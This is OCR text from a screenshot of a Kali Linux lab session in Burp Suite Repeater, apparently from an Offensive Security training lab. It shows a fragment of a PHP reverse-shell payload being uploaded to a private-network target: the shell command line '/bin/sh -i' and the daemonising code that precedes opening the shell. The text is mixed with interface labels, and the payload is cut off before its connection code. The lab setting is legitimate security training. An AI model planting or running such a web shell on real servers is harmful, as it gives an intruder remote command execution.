 Kali-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
192.168.49.53
13:40
Offensive Security | Labs
Upload Ce
Burp
Kali Linux Kali Tools Kali Docs
Success
192.168.53.25
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://192.168.53.25
HTTP/1
Request
Pretty Raw Hex \n
Response
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
71 $error_a = null;
72 $shell = 'uname -a; w; id; /bin/sh -i';
73 $daemon = 0;
74 $debug = 0;
75
76 //
77 // Daemonise ourself if possible to avoid zombies later
78 //
79
80 // pcntl_fork is hardly ever available, but will allow us to
daemonise
81 // our php process and avoid zombies.  Worth a try...
82 if (function_exists('pcntl_fork')) {
83 // Fork and have the parent process exit
84 $pid = pcntl_fork();
85
86 if ($pid == -1) {
87 printit("ERROR: Can't fork");
88 exit(1);
89 }
90
91 if ($pid) {
92 exit(0);  // Parent exits
93 }
94
95 // Make the current process a session leader
96 // Will only succeed if we forked
97 if (posix_setsid() == -1) {
98 printit("Error: Can't setsid()");
99 exit(1);
100 }
101
102 $daemon = 1;
103 } else {
104 printit("WARNING: Failed to daemonise.  This is quite
common and not fatal.");
105 }
106
107 // Change to a safe directory
108 chdir("/");
109
110 // Remove any umask we inherited
111 umask(0);
112
113 //
114 // Do the reverse shell...
115 //
Search...
0 matches
Ready
93°F
Sunny
Ru
11:40 AM
7/10/2022